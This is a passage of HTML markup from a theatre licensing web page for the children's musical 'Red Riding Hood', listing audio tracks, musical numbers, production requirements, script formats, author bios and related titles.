              <span class="js-marquee"><span class="type-bold">9.1B Berries (reprise)</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-130" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122426/92-mothers-transformation.mp3" type="audio/mpeg" id="audio-131">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122426/92-mothers-transformation.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-131" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">9.2 Mother&#039;s Transformation</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-131" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122427/93-mother-wolf-chase.mp3" type="audio/mpeg" id="audio-132">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122427/93-mother-wolf-chase.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-132" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">9.3 Mother Wolf Chase</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-132" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122428/94-final-chase.mp3" type="audio/mpeg" id="audio-133">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122428/94-final-chase.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-133" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">9.4 Final Chase </span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-133" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122429/10-finale.mp3" type="audio/mpeg" id="audio-134">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122429/10-finale.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-134" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">10. Finale</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-134" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122430/11-bows.mp3" type="audio/mpeg" id="audio-135">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122430/11-bows.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-135" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">11. Bows </span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-135" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            <div class="js-audio-player audio-player">
        
        <audio controls preload="none">
          <source src="https://shop.concordtheatricals.co.uk/a/122431/12-playout.mp3" type="audio/mpeg" id="audio-136">
          <p>Your browser doesn't support HTML5 audio. Here is a <a href="https://shop.concordtheatricals.co.uk/a/122431/12-playout.mp3">link to the audio</a>
            instead.</p>
        </audio>
        <div class="flex flex--align-center">
          <div class="audio-player__controls">
            <button type="button" aria-controls="audio-136" class="audio-player__playpause"></button>
          </div>
          <div class="audio-player__progress">
            <span class="audio-player__title type-small">
              <span class="js-marquee"><span class="type-bold">12. Playout</span></span>
            </span>
            <div class="audio-player__progress--filled" role="slider" aria-controls="audio-136" tabindex="0" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"></div>
            <span class="audio-player__time type-x-small"></span>
          </div>
        </div>
      </div>
            </div>
  
  <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
            <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="MUSICAL NUMBERS" header-text="Red Riding Hood &mdash; Musical Numbers"
        v-cloak>
        <p>1. "Rise and Shine" - Company<br>2. "Better" - Little Red<br>3. "Dangerous Berries" - Company<br>4. "Book Of Important Things" - William and Little Red<br>5. "We've Got To Get To Grandma's House" - William and Little Red<br>6. "The Baddest Of The Bad" - Wolf and Grandma<br>7. "Bake Me A Cake" - Mother<br>8. "Finale" - Company<br>9. "Curtain Call" - Company</p>
      </div>
                </div>
    
        <div class="type-small">
      <ul class="title-list">
                <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Musical Style</strong>
            Contemporary Broadway
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Dance Requirements</strong>
            Minimal
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Vocal Demands</strong>Moderate
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Orchestra Size</strong>
            Piano Only
          </div>
        </li>
                        <li>
          <div>
            <strong class="type-h5 add-size-8-bottom-margin">Chorus Size</strong>
            Medium
          </div>
        </li>
              </ul>
    </div>
      </div>
</div>
 
</div>
        <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Licensing fees and rental materials quoted upon application.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Music Rentals</h4>
            <div class="type-regular add-initial-bottom-margin">
              Concord offers a full suite of resources to help you put on the show of a lifetime!
            </div>
          </div>

          <div>
                        
                        <div is="InlineModal" button-class="btn btn--padding-light btn--full btn--border-black btn--secondary add-top-margin" button-text="Piano Only" header-text="Piano Only" v-cloak>
                <p>8 Libretto<br>8 Piano Vocal <br>1 Accompaniment Tracks (Digital Download) <br>1 Logo Pack</p><br>
              </div>
                    </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/65867/red-riding-hood?variantId=123198"
                    class="type-link no-underline type-regular">Digital Libretto Perusal</a>
                </li>
                              <li>
                  <a href="/s/65867/red-riding-hood?variantId=123502"
                    class="type-link no-underline type-regular">Digital Perusal Score Rental</a>
                </li>
                              <li>
                  <a href="/s/65867/red-riding-hood?variantId=138263"
                    class="type-link no-underline type-regular">Digital Score - Group Perusal</a>
                </li>
                              <li>
                  <a href="/s/65867/red-riding-hood?variantId=138264"
                    class="type-link no-underline type-regular">Digital Libretto - Group Perusal</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/65867/red-riding-hood"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/audio-tracks" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="24px" height="22px" viewBox="0 0 24 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SF Tracks</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M10.625,12.7241379 L10.625,8.03448276 C10.625,7.78817168 10.7559535,7.56055835 10.9685592,7.43733443 L17.1560592,3.85112754 C17.6143924,3.5854826 18.1875,3.9172808 18.1875,4.44827586 L18.1875,11.1724138 C18.1875,11.3355081 18.1310633,11.4853795 18.0367116,11.6034483 C18.1310633,11.7215171 18.1875,11.8713885 18.1875,12.0344828 L18.1875,15.137931 C18.1875,15.925734 17.7699351,16.4642862 17.0728753,16.6973678 C16.6520385,16.8380865 16.2934253,16.862069 15.4375,16.862069 C13.8452042,16.862069 12.6875,15.8942911 12.6875,14.1034483 C12.6875,12.3126054 13.8452042,11.3448276 15.4375,11.3448276 L16.8341593,11.3448276 C16.82002,11.2897207 16.8125,11.2319482 16.8125,11.1724138 L16.8125,5.64323595 L12,8.43250798 L12,13.4137927 L12,16.5172414 C12,17.3050444 11.5824351,17.8435965 10.8853753,18.0766781 C10.4645385,18.2173968 10.1059253,18.2413793 9.25,18.2413793 C7.65770423,18.2413793 6.5,17.2736015 6.5,15.4827586 C6.5,13.6919158 7.65770423,12.7241379 9.25,12.7241379 L10.625,12.7241379 Z M4.4375,19.6206897 L21.625,19.6206897 L21.625,2.37931034 L4.4375,2.37931034 L4.4375,19.6206897 Z M3.0625,19.6206897 L3.0625,2.37931034 L2.375,2.37931034 L2.375,19.6206897 L3.0625,19.6206897 Z M22.3125,21 L1.6875,21 C1.30780423,21 1,20.6912309 1,20.3103448 L1,1.68965517 C1,1.30876914 1.30780423,1 1.6875,1 L22.3125,1 C22.6921958,1 23,1.30876914 23,1.68965517 L23,20.3103448 C23,20.6912309 22.6921958,21 22.3125,21 Z M9.25,14.1034483 C8.36729577,14.1034483 7.875,14.5149808 7.875,15.4827586 C7.875,16.4505364 8.36729577,16.862069 9.25,16.862069 C10.4189538,16.862069 10.625,16.7931716 10.625,16.5172414 L10.625,14.1034483 L9.25,14.1034483 Z M15.4375,12.7241379 C14.5547958,12.7241379 14.0625,13.1356704 14.0625,14.1034483 C14.0625,15.0712261 14.5547958,15.4827586 15.4375,15.4827586 C16.6064538,15.4827586 16.8125,15.4138613 16.8125,15.137931 L16.8125,12.7241379 L15.4375,12.7241379 Z"></path>
        </g>
    </g>
</svg></span>
              Audio Tracks
            </a></li>
                        <li class="add-size-24-bottom-margin"><a href="/resources/digital-perusals" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="35" height="25" viewBox="0 0 35 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.78094 4.6121H18.3115V2.99102H2.78094V4.6121ZM2.78094 7.13988H18.3115V5.5188H2.78094V7.13988ZM2.78094 9.66766H18.3115V8.04658H2.78094V9.66766ZM1.98247 16.7753H23.9269V2.29687H1.98247V16.7753ZM31.3599 17.7394C30.7038 17.7394 30.1698 18.2741 30.1698 18.9303V21.7735C30.1698 22.4297 30.7038 22.9645 31.3599 22.9645C32.016 22.9645 32.5492 22.4297 32.5492 21.7735V18.9303C32.5492 18.2741 32.016 17.7394 31.3599 17.7394ZM31.3599 24.5855C29.811 24.5855 28.551 23.3238 28.551 21.7735V18.9303C28.551 17.6272 29.4421 16.5273 30.6474 16.2102C30.7729 15.398 30.9918 14.1725 31.2268 13.7044C31.3582 13.3914 31.6774 11.5047 31.146 10.4782C30.9902 10.1763 30.7939 10.0143 30.5084 9.95275C29.8177 9.80093 29.3301 10.124 28.4549 10.7523C27.7045 11.2913 26.8066 11.9357 25.5457 12.16V18.3964H0.363635V0.675781H25.5457V10.5018C26.3038 10.3019 26.8951 9.87768 27.5107 9.43572C28.4086 8.79133 29.4261 8.05839 30.8495 8.36793C31.6395 8.5383 32.2536 9.04099 32.6284 9.82117C33.4184 11.4692 32.9307 13.9135 32.6739 14.4297C32.5753 14.6338 32.4127 15.4385 32.2771 16.2726C33.3763 16.6539 34.168 17.7014 34.168 18.9303V21.7735C34.168 23.3238 32.9088 24.5855 31.3599 24.5855ZM1.98163 23.0547H23.9269V20.6889H1.98163V23.0547ZM0.362793 24.6758H25.5457V19.0686H0.362793V24.6758Z" />
</svg>
</span>
              Digital Perusals
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119404/pippa-cleary">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064006_pippa_cleary_150.jpeg"
                alt="Pippa Cleary">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119404/pippa-cleary"
            class="type-link strict no-underline">
            <h4 class="type-h4">Pippa Cleary</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Jake Brunger</strong> (book and lyrics) and <strong>Pippa Cleary</strong> (music and lyrics) met at Bristol University, where they were studying Drama and Music respectively. They have been described by The Stage newspaper as “one of the most exciting musical theatre writing teams working in the UK to ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119404/pippa-cleary">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/117370/jake-brunger">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064007_jake_brunger_150.jpeg"
                alt="Jake Brunger">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/117370/jake-brunger"
            class="type-link strict no-underline">
            <h4 class="type-h4">Jake Brunger</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Jake Brunger</strong> (book and lyrics) and <strong>Pippa Cleary</strong> (music and lyrics) met at Bristol University, where they were studying Drama and Music respectively. They have been described by The Stage newspaper as “one of the most exciting musical theatre writing teams working in the UK to ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/117370/jake-brunger">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=65867"></iframe>
	</div>
</div>
  </div>
</div>
        <span class="anchor" id="related"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Related</h3>
        <div id="related-titles" class="related add-size-24-top-margin">
		<div class="">
		<div class="flex flex--align-baseline flex--column">
				<h4 class="type-h4 add-initial-bottom-margin">Keywords</h4>
				<ul class="related__keywords--list inline-flex-list">
											<li>
							<a href="/search?keyword=Fairy+Tales" class="pill pill-keyword type-circular">Fairy Tales</a>
						</li>
									</ul>
		</div>
	</div>
		<div class="js-product-carousel position-relative">
		<h4 class="type-h4 add-initial-bottom-margin">Related Titles</h4>
        <ul id="carousel-titles" class="related__container flex flex-wrap add-large-bottom-margin widget unstyled-list">
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/65866/rapunzel-rapunzel-a-very-hairy-fairy-tale-original" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063823_rapunzel_rapunzel_a_very_hairy_fairy_tale_original_720.jpeg" alt="Rapunzel! Rapunzel! A Very Hairy Fairy Tale (Original)">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/65866/rapunzel-rapunzel-a-very-hairy-fairy-tale-original/" class="type-link no-underline">Rapunzel! Rapunzel! A Very Hairy Fairy Tale (Original)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Janet Yates Vogt, Mark Friedman</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 4m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/65865/rapunzel-rapunzel-a-very-hairy-fairy-tale-expanded-cast" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063822_rapunzel_rapunzel_a_very_hairy_fairy_tale_expanded_cast_720.jpeg" alt="Rapunzel! Rapunzel! A Very Hairy Fairy Tale (Expanded Cast)">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/65865/rapunzel-rapunzel-a-very-hairy-fairy-tale-expanded-cast/" class="type-link no-underline">Rapunzel! Rapunzel! A Very Hairy Fairy Tale (Expanded Cast)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Janet Yates Vogt, Mark Friedman</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 4m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/65834/bob-marleys-three-little-birds" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0068395_bob_marleys_three_little_birds_720.jpeg" alt="Bob Marley&#039;s Three Little Birds">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/65834/bob-marleys-three-little-birds/" class="type-link no-underline">Bob Marley&#039;s Three Little Birds</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Short Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w, 3m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/44580/the-adventures-of-pinocchio" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062807_the_adventures_of_pinocchio_720.jpeg" alt="The Adventures of Pinocchio">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/44580/the-adventures-of-pinocchio/" class="type-link no-underline">The Adventures of Pinocchio</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Neil Bartram, Brian Hill</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            5w, 5m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/65843/free-to-be-you-and-me" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-sky-blue-tint color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">Free to Be… You and Me</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Multiple Authors</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/65843/free-to-be-you-and-me/" class="type-link no-underline">Free to Be… You and Me</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Multiple Authors</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            2w, 2m, 6any gender (adult)
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/65825/samantha-spade-ace-detective" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0059641_samantha_spade_ace_detective_720.jpeg" alt="Samantha Spade, Ace Detective">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/65825/samantha-spade-ace-detective/" class="type-link no-underline">Samantha Spade, Ace Detective</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Lisa Diana Shapiro, Georgia Stitt</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Musical, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            11w, 10m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
				</ul>
		<div class="slick-arrows"></div>
	</div>
</div>
  </div>
</div>
      </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 